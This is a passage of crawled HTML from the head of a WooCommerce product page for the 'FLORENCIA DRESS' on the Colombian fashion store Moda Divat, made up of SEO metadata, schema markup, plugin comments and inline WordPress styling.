

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modadivat.com/producto/florencia-dress/
body_size: 78495
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.modadivat.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FLORENCIA DRESS - Moda Divat</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FLORENCIA DRESS - Moda Divat" />
	<meta property="og:description" content="Frescura, feminidad son los detalles que inspiran este diseño, con detalles en blancuras 🤍" />
	<meta property="og:url" content="https://www.modadivat.com/producto/florencia-dress/" />
	<meta property="og:site_name" content="Moda Divat" />
	<meta property="article:publisher" content="https://www.facebook.com/MDivat" />
	<meta property="article:modified_time" content="2026-01-22T17:15:27+00:00" />
	<meta property="og:image" content="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg" />
	<meta property="og:image:width" content="1770" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.modadivat.com/producto/florencia-dress/","url":"https://www.modadivat.com/producto/florencia-dress/","name":"FLORENCIA DRESS - Moda Divat","isPartOf":{"@id":"https://www.modadivat.com/#website"},"primaryImageOfPage":{"@id":"https://www.modadivat.com/producto/florencia-dress/#primaryimage"},"image":{"@id":"https://www.modadivat.com/producto/florencia-dress/#primaryimage"},"thumbnailUrl":"https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg","datePublished":"2023-09-16T04:07:21+00:00","dateModified":"2026-01-22T17:15:27+00:00","breadcrumb":{"@id":"https://www.modadivat.com/producto/florencia-dress/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.modadivat.com/producto/florencia-dress/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.modadivat.com/producto/florencia-dress/#primaryimage","url":"https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg","contentUrl":"https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg","width":1770,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.modadivat.com/producto/florencia-dress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.modadivat.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.modadivat.com/shop/"},{"@type":"ListItem","position":3,"name":"FLORENCIA DRESS"}]},{"@type":"WebSite","@id":"https://www.modadivat.com/#website","url":"https://www.modadivat.com/","name":"Moda Divat","description":"Moda Divat – Ropa femenina exclusiva al por mayor y al por menor en Colombia","publisher":{"@id":"https://www.modadivat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.modadivat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.modadivat.com/#organization","name":"Moda Divat","url":"https://www.modadivat.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.modadivat.com/#/schema/logo/image/","url":"https://www.modadivat.com/wp-content/uploads/2021/11/logo-negro.png","contentUrl":"https://www.modadivat.com/wp-content/uploads/2021/11/logo-negro.png","width":67,"height":39,"caption":"Moda Divat"},"image":{"@id":"https://www.modadivat.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MDivat","https://www.instagram.com/modadivat/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Feed" href="https://www.modadivat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Feed de los comentarios" href="https://www.modadivat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Comentario FLORENCIA DRESS del feed" href="https://www.modadivat.com/producto/florencia-dress/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.modadivat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modadivat.com%2Fproducto%2Fflorencia-dress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.modadivat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modadivat.com%2Fproducto%2Fflorencia-dress%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.modadivat.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.modadivat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.modadivat.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-addi-style-css' href='https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pscw-frontend-css' href='https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/css/frontend.min.css?ver=2.1.1' type='text/css' media='all' />
<style id='pscw-frontend-inline-css' type='text/css'>
#woo_sc_show_popup{top:50%;right:0%}
			    .woo_sc_data_content{clear:both; margin:15px auto;}
				
				.woo_sc_call_popup{background-color:#fba89c;color:#ffffff
				}.woo_sc_size_icon svg {vertical-align: unset;fill: #ffffff}
/*# sourceURL=pscw-frontend-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.modadivat.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764712083' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.modadivat.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl_theme-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
